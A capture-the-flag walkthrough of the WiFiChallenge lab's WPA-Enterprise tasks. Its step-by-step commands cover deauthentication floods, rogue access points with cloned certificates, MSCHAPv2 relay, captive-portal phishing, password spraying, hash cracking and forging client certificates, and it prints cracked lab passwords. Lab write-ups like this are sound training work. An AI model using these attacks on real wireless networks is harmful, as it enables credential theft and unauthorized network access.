> For the complete documentation index, see [llms.txt](https://wifi-hacking.cavementech.com/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://wifi-hacking.cavementech.com/wifi-challenge-labs/wifi-challenge-labs-complete-walkthrough/mgt.md).
# MGT
Task 21, 22 ,25, and 26 did not work for me
### 18. What is juan’s wifi-corp password?


To attack a mistrusted client on an MGT network we have to create a RogueAP with the same ESSID and configuration but with a self-signed certificate, preferably with the same data as the real one in case the client manually verifies the certificate.
#### Phase 1: Reconnaissance & Capturing the Handshake
Before we can automate the attack, we must manually gather the target's network details and intercept their digital certificate.
* Enable Monitor Mode: Put your wireless interface into monitor mode to sniff traffic.
```
airmon-ng start wlan0
```
* Locate the Target: Scan the airwaves to identify the target Enterprise network's BSSID, channel, and ESSID.
```
airodump-ng --band abg wlan0mon
```
* Start the Capture: Lock `airodump-ng` to the target's specific channel and BSSID to save all traffic to a `.pcap` file.
```
airodump-ng -c 44 --bssid [Target MAC] wlan0mon -w peap_recon --output-format pcap
```
* Force an Authentication: Send a brief deauthentication attack to kick a connected client off the network. When they automatically reconnect, your `airodump-ng` capture will grab the EAP/TLS handshake containing the server's certificate.
```
aireplay-ng -0 10 -a [Target MAC] wlan0mon
```
#### Phase 2: Extracting the Certificate Details
With the handshake captured, we extract the organization's legitimate certificate data so we can perfectly clone it.
* Extract with Tshark: Run `tshark` against your capture file to pull the issuer details.
```
tshark -r peap_recon-01.cap -Y "wlan.bssid == 02:00:00:00:04:00 && eap && tls.handshake.certificate" -V
```
* Record the Data: Look through the output and copy down the Country (`ES`), State (`Madrid`), Locality (`Madrid`), Organization (`WiFiChallenge`), and Email address (`server@WiFiChallenge.com`).
```
countryName = ES
stateOrProvinceName = Madrid
localityName = Madrid
organizationName = WiFiChallenge
emailAddress = server@WiFiChallenge.com
commonName = "WiFiChallenge Server"
```
#### Phase 3: Automated Rogue AP Setup (`eaphammer`)
Now we move to automation. We use `eaphammer` to handle the complex FreeRADIUS configurations and certificate signing.
To do this you can use “eaphammer”.
```bash
eaphammer --cert-wizard
```
```bash
eaphammer -i wlan3 --auth wpa-eap --essid wifi-corp --creds --negotiate balanced
```

With “airodump-ng” we detect the MAC of the clients to perform a deauthentication attack. So we do this attack on both clients in parallel. As there are 2 APs we have to perform the attack against the 2 APs, since disconnecting from 1 may connect to the other instead of to our RogueAP.
```bash
iwconfig wlan0mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:1A wlan0mon -c 64:32:A8:BA:6C:41
```
In parallel:
```bash
airmon-ng start wlan1
iwconfig wlan1mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:BA:6C:41
```
In this case with the MAC 10:F9:6F:BA:6C:41 we can see that it connects to us, but it gives a “alert unknown ca” error, so we perform the same attack against the other client.
We make the same attack against the MAC 10:F9:6F:07:6C:40
```bash
aireplay-ng -0 0 -a F0:9F:C2:71:22:1A wlan0mon -c 64:32:A8:07:6C:40
```
in parallel
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:07:6C:40
Once connected we get your MSCHAPv2 credentials so we need to crack the hash to get the password in clear text. For this we use “hashcat”.
```bash
hashcat -a 0 -m 5500 hash.txt /usr/share/wordlists/rockyou.txt --force
```
{% hint style="info" %}
bulldogs1234
{% endhint %}
### 19. What is CONTOSO\test password in wifi-corp?
For this challenge we know the user name and perform a brute force attack with rockyou, for this we use “air-hammer”.
{% embed url="" %}
For this it is important to take into account that it is necessary to have the domain. We got the domain in our last task.
We can extract the domain with tshark from a captured file
```
tshark -r peap_recon-02.cap -Y '(eap && wlan.ra == F0:9F:C2:71:22:15) && (eap.identity)' -T fields -e eap.identity
```
To airhammer to work, you need to install the tool first.
```
git clone https://github.com/ammartiger/Air-Hammer3
```
Activate the virtual environment as there are some dependencies in the folder.
python3 -m venv venv
source venv/bin/activate
Now install the dependencies
```
pip install -r requirements.txt
```
Now save the target user in a separate file
```
echo 'CONTOSO\\test' > test.user
```
Now brute force it.
```bash
python3 Air-Hammer3.py -i wlan4 -e wifi-corp -p ~/rockyou-top100000.txt -u test.user -1
```
After a few minutes:
{% hint style="info" %}
CONTOSO\test:monkey
{% endhint %}
### 20. Which is the user (with domain) with password 12345678 in wifi-corp?
This challenge is very similar to the previous one, but instead of performing a brute force attack, as we know the password we do a password spray, but for this we have to add the domain to the user list to make it the valid login.
```bash
cat ~/top-usernames-shortlist.txt | awk '{print "CONTOSO\\" $1}' > ~/top-usernames-shortlist-contoso.txt
```
To airhammer to work, you need to activate the virtual environment as there are some dependencies in the folder.
```
source venv/bin/activate
```
```bash
python3 Air-Hammer2.py -i wlan4 -e wifi-corp -P 12345678 -u ~/top-usernames-shortlist-contoso.txt
```
After a few minutes:
{% hint style="info" %}
CONTOSO\ftp:12345678
{% endhint %}
### 21. What is the flag on the wifi-regional-tablets AP?
To perform this challenge we have to do a relay attack. MSCHAPv2 works the same as NetNTLM, so we can reuse the challenge from the AP by forwarding it to the legitimate client and reuse its response to access the real AP. For this we will use “wpa\_sycophant”.
First we configure the name of the AP we want to connect to in “wpa\_sycophant” and we add the MAC of the fake AP we are going to lift, so if we are going to lift it with wlan1 we put the mac of that interface in “bssid\_blacklist”. But first we set the MAC for the BSSID AP.
```bash
ip link set wlan1 down
macchanger -m F0:9F:C2:00:00:00 wlan1
ip link set wlan1 up
```
```
sudo nano /etc/wpa-sycophant/wpa_sycophant_example.conf
```
```bash
network={
ssid="wifi-regional-tablets"
## The SSID you would like to relay and authenticate against.
scan_ssid=1
key_mgmt=WPA-EAP
## Do not modify
identity=""
anonymous_identity=""
password=""
## This initialises the variables for me.
## -------------
eap=PEAP
phase1="crypto_binding=0 peaplabel=0"
phase2="auth=MSCHAPV2"
## Dont want to connect back to ourselves,
## so add your rogue BSSID here.
bssid_blacklist=F0:9F:C2:00:00:00
}
```
To raise the RogueAP connected to “wpa\_sycophant” we use “berate\_ap”, very similar to “eaphammer” in the previous sections.
```bash
#Shell 1
berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log wlan1 lo wifi-regional-tablets
```
**I am getting the error, so stuck here.**

We make a deauthentication attack on customers as usual. In this case 1 client uses MFT (802.11w) so it is not vulnerable to this attack, but the other client (64:32:A8:A9:DE:55) is.
```bash
# Shell 2
airmon-ng start wlan0
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:7A:33:28 -c 64:32:A8:A9:DE:55
```
Once we have the AP and we start the brute force we run “wpa\_sycophant” and wait for the client to connect to “berate\_ap” and “wpa\_sycophant” can reuse the information to connect to the real AP.
```bash
# Shell 3
cd ~/tools/wpa_sycophant/
./wpa_sycophant.sh -c wpa_sycophant_example.conf -i wlan3
```

When the client connects to the RogueAP wpa\_sycophant connects to the real AP.

In case wpa\_sycophant fails, try editing the “wpa\_sycophant\_example.conf” file by changing phase1:
```bash
phase1="peapver=1"
```
Once connected we can obtain IP by DHCP to access the web server.
```bash
# Shell 4
dhclient wlan3 -v
```

### 22. What is the flag on the wifi-regional AP?
For this challenge we do the same exploit as the previous step, but modifying the pycophant file over the network for corporate computers (no tablets)
```bash
systemctl stop network-manager
airmon-ng stop wlan1mon
ip link set wlan1 down
macchanger -m F0:9F:C2:00:00:00 wlan1
ip link set wlan1 up
```
```bash
echo '
network={
ssid="wifi-regional"
## The SSID you would like to relay and authenticate against.
scan_ssid=1
key_mgmt=WPA-EAP
## Do not modify
identity=""
anonymous_identity=""
password=""
## This initialises the variables for me.
## -------------
eap=PEAP
phase1="crypto_binding=0 peaplabel=0"
phase2="auth=MSCHAPV2"
## Dont want to connect back to ourselves,
## so add your rogue BSSID here.
bssid_blacklist=F0:9F:C2:00:00:00
}
' > ~/tools/wpa_sycophant/wpa_sycophant_example.conf
```
To raise the RogueAP connected to “wpa\_sycophant” we use “berate\_ap”, very similar to “eaphammer” in the previous sections.
```bash
# Shell 1
cd ~/tools/berate_ap/
./berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log wlan1 lo wifi-regional-tablets
```
We make a deauthentication attack on customers as usual. In this case 1 client uses MFT (802.11w) so it is not vulnerable to this attack, but the other client (64:32:a8:a9:de:55) is.
```bash
# Shell 2
airmon-ng start wlan0
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:7A:33:28 -c 64:32:a8:a9:de:55
```
Once we have the AP and we start the brute force we run “wpa\_sycophant” and wait for the client to connect to “berate\_ap” and “wpa\_sycophant” can reuse the information to connect to the real AP.
```bash
# Shell 3
cd ~/tools/wpa_sycophant/
./wpa_sycophant.sh -c wpa_sycophant_example.conf -i wlan3
```
Once connected we can obtain IP by DHCP to access the web server.
```bash
# Shell 4
dhclient wlan3 -v
```


### 23. What is the password of the user vulnerable to RogueAP of wifi-global?
**Phishing+RogueAP (captive-portal)**
If we try to perform the same attacks as with the previous networks we can see that it is not possible, since as we have seen in the section on EAP methods, the AP only supports client certificate access.
So we cannot attack this network, but we can attack its clients, because as we can see in the Probes, there is a client of this network that asks for the following networks “open-wifi,home-WiFi,WiFi-Restaurant”.
So we can create an AP with that name, deauthenticate the wifi-global client and perform a phishing attack with a captive portal to obtain its credentials. For this we can use “eaphammer” with “ — captive-portal” and perform the deauthentication attack with “aireplay-ng”.
```bash
sudo killall dnsmasq
sudo eaphammer --essid WiFi-Restaurant --interface wlan4 --captive-portal
```
In parallel:
```bash
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:71:22:17 -c 64:32:A8:BC:53:51
```
{% hint style="info" %}
*Caught username: CORPO\god*
Caught password: tommy1
{% endhint %}
**Responder+RogueAP (hostile-portal) ****Did not work for me - responder error**
Another option we have in this section is to perform a hostile portal attack, executing respond once connected to our Rogue AP. Same as before with — hostile-portal
```bash
sudo killall dnsmasq
sudo eaphammer --essid WiFi-Restaurant --interface wlan2 --hostile-portal
```
In parallel:
```bash
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:71:22:17 -c 64:32:A8:BC:53:51
```

After we get the hash:
```bash
cat logs/Responder-Session.log | grep NTLMv2 | grep Hash | awk '{print $9}' > responder.5600
hashcat -a 0 -m 5600 responder.5600 ~/rockyou-top100000.txt --force
```
### 24. What is the flag after login in wifi-regional when logging in with the credentials obtained in the previous step? (To do)
Once we have obtained the wifi-global user credentials, we can log back into wifi-regional with the relay and access the web server with those credentials to obtain the flag and CA and certificate information.
Download CA data

Download all txt from the website
```bash
wget -A txt -m -p -E -k -K -np http://192.168.7.1/XXXXXXXX/
```
### 25. What is the password of the wifi-corp Administrator? (To Do)
We have previously detected that there is a wifi-corp client that verifies the certificate of the AP before connecting, so now that we have the CA and the certificate of the real AP we can create a rogueAP and it will connect without problems.
**Using eaphammer**
To do this we are going to use eaphammer again, but instead of creating a self-signed certificate, we import the certificate we downloaded. First we rename the files deleting the “.txt”.
And we import the certificate.
```bash
cd /root/tools/eaphammer
python3 ./eaphammer --cert-wizard import --server-cert /home/user/Downloads/server.crt --ca-cert /home/user/Downloads/ca.crt --private-key /home/user/Downloads/server.key --private-key-passwd whatever
```
We raise the AP and perform the deauth attack against client and the 2 APs.
```bash
python3 ./eaphammer -i wlan4 --auth wpa-eap --essid wifi-corp --creds --negotiate balanced
```
in parallel
```bash
iwconfig wlan0mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:1A wlan0mon -c 64:32:A8:BA:6C:41
```
```bash
airmon-ng start wlan1
iwconfig wlan1mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:BA:6C:41
```
**Using berate\_ap**
We can use berate\_ap for this RogueAP too.
Convert the files to PEM and create a DH:
```bash
openssl x509 -in ca.crt -out hostapd.ca.pem -outform PEM
openssl x509 -in server.crt -out hostapd.cert.pem -outform PEM
openssl rsa -in server.key -out hostapd.key.pem
openssl dhparam -out hostapd.dh.pem 2048
```
Now we can create the RogueAP with berate\_ap
```bash
./berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log wlan4 lo wifi-corp --eap-cert-path /home/user/Downloads/
```
### 26. What is the flag found on the wifi-global AP? (To Do)
Once we have the CA we can create a client certificate to access the wifi-global network legitimately, since we have a legitimate user. To do this we generate the certificate with the CA and the downloaded configuration files.
```bash
cd /home/user/Downloads
openssl genrsa -out client.key 2048
openssl req -config client.conf -new -key client.key -out client.csr
openssl x509 -days 730 -extfile client.ext -CA ca.crt -CAkey ca.key -CAserial ca.serial -in client.csr -req -out client.crt
```
Once we have the certificate we can generate a configuration file for “wpa\_supplicant” and then access the web server for the flag.
```bash
echo 'network={
ssid="wifi-global"
scan_ssid=1
mode=0
proto=RSN
key_mgmt=WPA-EAP
auth_alg=OPEN
eap=TLS
#anonymous_identity="GLOBAL\anonymous"
identity="GLOBAL\GlobalAdmin"
ca_cert="./ca.crt"
client_cert="./client.crt"
private_key="./client.key"
private_key_passwd="whatever"
}
' > wpa_tls.conf
wpa_supplicant -Dnl80211 -i wlan4 -c wpa_tls.conf
```
And now we are connected to the AP using a certificate.